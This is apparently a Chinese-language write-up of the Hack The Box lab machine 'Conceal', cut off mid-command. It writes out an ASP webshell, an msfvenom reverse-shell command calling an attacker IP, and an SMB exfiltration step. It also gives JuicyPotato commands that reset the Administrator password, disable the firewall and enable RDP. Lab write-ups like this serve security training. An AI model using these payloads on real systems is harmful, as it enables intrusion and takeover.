
发现默认页面,直接扫描目录:
# Dirsearch started Wed Oct 16 10:00:54 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://conceal.htb/ -x 400,403,404 -t 60 -e asp,aspx,php,js,html,txt,zip,tar.gz,pcap
301 149B http://conceal.htb/Upload -> REDIRECTS TO: http://conceal.htb/Upload/
301 149B http://conceal.htb/upload -> REDIRECTS TO: http://conceal.htb/upload/
200 175B http://conceal.htb/upload/成功发现目录/upload:

联想到之前发现FTP服务可写的情况,怀疑此处就是FTP服务的工作目录。尝试新建test.html:
<h1>Success!</h1>然后将其通过FTP服务上传,随后访问http://conceal.htb/upload/test.html:

成功!!直接上传WebShell即可。
渗透测试
直接上传如下ASP一句话木马:
<%execute(request("cmd"))%>
随后使用蚁剑连接:

接着火速在C:\inetpub\wwwroot网站根目录下新建持久化WebShell,并修改蚁剑连接配置:

成功建立持久化网页后门之后,在本地使用msfvenom生成反弹Shell木马:
msfvenom -p windows/x64/powershell_reverse_tcp_ssl LHOST=10.10.14.2 LPORT=443 -f exe -o reverse443.exe然后使用蚁剑上传,在本地打开Metasploit监听,并通过蚁剑虚拟终端执行如下命令:
.reverse443.exe
反弹Shell成功!!!
权限提升
内核漏洞查询
使用如下命令新建SMB连接,并将systeminfo命令结果保存到本地:
net use Z: \\10.10.14.2\pentest_notes\conceal ********* /user:megumin
systeminfo > Z:\sysinfo.txt随后使用Windows Exploit Suggetser 2进行漏洞查询:

决定使用MS16-075(烂土豆)漏洞提权。
MS16-075漏洞利用
直接使用JuicyPotato工具进行令牌窃取和命令执行。下载地址:JuicyPotato/JuicyPotato-webshell/Bin/JuicyPotato_x64.exe at main · uknowsec/JuicyPotato · GitHub

使用如下命令上传利用程序:
copy Z:\JuicyPotato_x64.exe .\JuicyPotato_x64.exe在执行利用程序前,首先需要获取一个可用的CLSID。我们打开在线CLSID列表进行选择:juicy-potato/CLSID/Windows_10_Enterprise at master · ohpe/juicy-potato · GitHub
这里尝试使用winmgmt服务的CLSID进行令牌窃取:
.\JuicyPotato_x64.exe -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}" -a "whoami"
提权成功!!!!接下来直接修改**Administrator**密码、关闭防火墙并打开**RDP**服务:
.\JuicyPotato_x64.exe -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}" -a "net user Administrator *********"
.\JuicyPotato_x64.exe -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}" -a "netsh advfirewall set allprofiles state off"
.\JuicyPotato_x64.exe -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}" -a "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 